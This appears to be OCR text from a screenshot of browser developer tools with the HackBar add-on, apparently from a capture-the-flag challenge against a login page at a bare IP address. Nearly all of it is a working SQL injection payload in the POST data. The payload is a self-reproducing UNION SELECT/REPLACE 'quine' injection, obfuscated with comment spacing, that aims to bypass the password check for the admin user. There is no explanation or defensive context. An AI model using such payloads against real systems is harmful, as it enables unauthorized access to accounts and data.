 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://114.115.143.25:32770/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=admin&password='UNION/**/SELECT/**/REPLACE(REPLACE('"UNION/**/SELECT
/**/REPLACE(REPLACE("?",CHAR(34),CHAR(39)),CHAR(63),"?")/**/AS/**/a#',CHAR(34),CHAR(39)),CHAR(63),'"UNION/**/SELECT
/**/REPLACE(REPLACE("?",CHAR(34),CHAR(39)),CHAR(63),"?")/**/AS/**/a#')/**/AS/**/a#